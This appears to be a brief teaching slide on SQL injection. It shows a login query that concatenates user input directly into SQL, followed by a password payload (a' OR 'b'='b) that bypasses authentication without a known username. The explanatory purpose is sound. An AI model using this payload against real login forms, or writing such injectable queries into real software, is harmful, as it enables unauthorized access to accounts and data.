 Login Form - EXPLOIT
What if you don’t know any username?
Query: SELECT * FROM users WHERE username=’$user’ AND password=’$pass’
Payload:
username: any
password: a’ OR ‘b’=’b
Why does this work?
 